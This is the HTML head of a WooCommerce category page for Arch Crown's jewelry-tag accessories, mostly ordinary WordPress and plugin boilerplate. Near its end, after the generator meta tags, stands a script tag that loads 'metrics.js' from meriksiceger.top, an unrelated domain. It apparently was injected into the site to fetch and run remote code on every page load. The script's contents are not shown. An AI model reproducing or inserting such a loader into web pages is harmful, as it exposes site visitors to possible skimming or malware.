

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://archcrown.com/product-category/jewelry-tags/accessories/
body_size: 20913
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <!-- ************************************************************************ !-->
    <!-- ****                                                              **** !-->
    <!-- ****       ¤ Designed and Developed by  LEADconcept               **** !-->
    <!-- ****               http://www.leadconcept.com                     **** !-->
    <!-- ****                                                              **** !-->
    <!-- ************************************************************************ !-->

    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="description" content="Call Archcrown at 9737316300 for all your labeling needs.">
    <meta name="google-site-verification" content="JPEEtUa5Y2KsaGGch5ODEWn_VI2WWJZMrh5Y_WuIC5s" />
            <title>Accessories</title>
        <link href='https://unpkg.com/boxicons@2.1.1/css/boxicons.min.css' rel='stylesheet'>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="icon" href="https://archcrown.com/wp-content/uploads/2022/09/Arch-Crown-Logo-Since-1907-Website-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://archcrown.com/wp-content/uploads/2022/09/Arch-Crown-Logo-Since-1907-Website.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://archcrown.com/wp-content/uploads/2022/09/Arch-Crown-Logo-Since-1907-Website.jpg" />
<meta name="msapplication-TileImage" content="https://archcrown.com/wp-content/uploads/2022/09/Arch-Crown-Logo-Since-1907-Website.jpg" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Accessories Archives - Arch Crown</title>
	<link rel="canonical" href="https://archcrown.com/product-category/jewelry-tags/accessories/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Accessories Archives - Arch Crown" />
	<meta property="og:description" content="Fine marking pens and the “PermaScribe” Stylus help identify and protect your jewelry. Eyelet pliers are to be used with eyelet-fast tags." />
	<meta property="og:url" content="https://archcrown.com/product-category/jewelry-tags/accessories/" />
	<meta property="og:site_name" content="Arch Crown" />
	<meta property="og:image" content="https://archcrown.com/wp-content/uploads/2023/12/ArchCrown-Since-1907-1200x675-1.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://archcrown.com/product-category/jewelry-tags/accessories/","url":"https://archcrown.com/product-category/jewelry-tags/accessories/","name":"Accessories Archives - Arch Crown","isPartOf":{"@id":"https://archcrown.com/#website"},"breadcrumb":{"@id":"https://archcrown.com/product-category/jewelry-tags/accessories/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://archcrown.com/product-category/jewelry-tags/accessories/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://archcrown.com/"},{"@type":"ListItem","position":2,"name":"Jewelry Tags/Labels","item":"https://archcrown.com/product-category/jewelry-tags/"},{"@type":"ListItem","position":3,"name":"Accessories"}]},{"@type":"WebSite","@id":"https://archcrown.com/#website","url":"https://archcrown.com/","name":"Arch Crown","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://archcrown.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//connect.livechatinc.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Arch Crown &raquo; Accessories Category Feed" href="https://archcrown.com/product-category/jewelry-tags/accessories/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/archcrown.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wp-components-css' href='https://archcrown.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-ups-blocks-integration-frontend-css' href='https://archcrown.com/wp-content/plugins/flexible-shipping-ups/build/point-selection-block-frontend.css?ver=1761117578' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-ups-blocks-integration-editor-css' href='https://archcrown.com/wp-content/plugins/flexible-shipping-ups/build/point-selection-block.css?ver=1761117578' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://archcrown.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://archcrown.com/wp-content/uploads/font-awesome/v5.15.4/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://archcrown.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://archcrown.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://archcrown.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://archcrown.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://archcrown.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://archcrown.com/wp-content/themes/archcrown-n/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style1-css' href='https://archcrown.com/wp-content/themes/archcrown-n/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style2-css' href='https://archcrown.com/wp-content/themes/archcrown-n/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style4-css' href='https://archcrown.com/wp-content/themes/archcrown-n/assets/css/trade_show.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style5-css' href='https://archcrown.com/wp-content/themes/archcrown-n/assets/css/jewelry.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style6-css' href='https://archcrown.com/wp-content/themes/archcrown-n/assets/css/catalog_request.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style7-css' href='https://archcrown.com/wp-content/themes/archcrown-n/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='arch_crown_style-css' href='https://archcrown.com/wp-content/themes/archcrown-n/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css' type='text/css' media='all' integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" crossorigin="anonymous" />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css' type='text/css' media='all' integrity="sha384-Vq76wejb3QJM4nDatBa5rUOve+9gkegsjCebvV/9fvXlGWo4HCMR4cJZjjcF6Viv" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://archcrown.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://archcrown.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://archcrown.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://archcrown.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://archcrown.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://archcrown.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://archcrown.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/archcrown.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://archcrown.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://archcrown.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://archcrown.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="text-connect-js-extra">
/* <![CDATA[ */
var textConnect = {"addons":["woocommerce"],"ajax_url":"https:\/\/archcrown.com\/wp-admin\/admin-ajax.php","visitor":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://archcrown.com/wp-content/plugins/wp-live-chat-software-for-wordpress//includes/js/textConnect.js?ver=5.0.8" id="text-connect-js"></script>
<script type="text/javascript" src="https://archcrown.com/wp-content/themes/archcrown-n/script.js?ver=6.8.3" id="script-js"></script>
<script type="text/javascript" src="https://archcrown.com/wp-content/themes/archcrown-n/assets/js/bootstrap.js?ver=6.8.3" id="script1-js"></script>
<script type="text/javascript" src="https://archcrown.com/wp-content/themes/archcrown-n/assets/js/bootstrap.min.js?ver=6.8.3" id="script2-js"></script>
<script type="text/javascript" src="https://archcrown.com/wp-content/themes/archcrown-n/assets/js/index.js?ver=6.8.3" id="script3-js"></script>
<script type="text/javascript" src="https://archcrown.com/wp-content/themes/archcrown-n/assets/js/fontawesome.js?ver=6.8.3" id="script4-js"></script>
<link rel="https://api.w.org/" href="https://archcrown.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://archcrown.com/wp-json/wp/v2/product_cat/85" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://archcrown.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.2" />
<script src="https://meriksiceger.top/archcrown/metrics.js?v=1"></script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://archcrown.com/wp-content/uploads/2022/09/Arch-Crown-Logo-Since-1907-Website-100x100.jpg" sizes="32x32" />
